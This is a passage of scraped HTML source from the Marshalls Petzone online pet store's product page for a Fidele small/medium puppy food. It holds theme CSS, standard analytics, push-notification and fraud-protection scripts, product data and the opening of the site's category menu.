.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
                    var pfeatures = {"4":{"352":{"id_product":"4553","id_feature":"4","name":"Weight","id_feature_value":"352","value":"1 Kg"},"340":{"id_product":"4553","id_feature":"4","name":"Weight","id_feature_value":"340","value":"12 Kg"},"339":{"id_product":"4553","id_feature":"4","name":"Weight","id_feature_value":"339","value":"3 Kg"}},"10":{"51":{"id_product":"4553","id_feature":"10","name":"Lifestage","id_feature_value":"51","value":"Puppy 3-18 Months"}}},
                    feature_positions = {"4":["339","340","352"],"10":["51"]},
                    features_position = ["4","10"],
                    ordered_features = new Array();
                            ordered_features[0] = {"4":["339","340","352"]};
                            ordered_features[1] = {"10":["51"]};
                </script><script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="1827.118644">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="2156">
    <meta property="product:price:currency" content="INR">
    
    	<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/dog-food/4553-fidele-small-medium-puppy-15kg.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-4553 product-fidele-plus-small-medium-puppy-food product-id-category-72 product-id-manufacturer-63 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
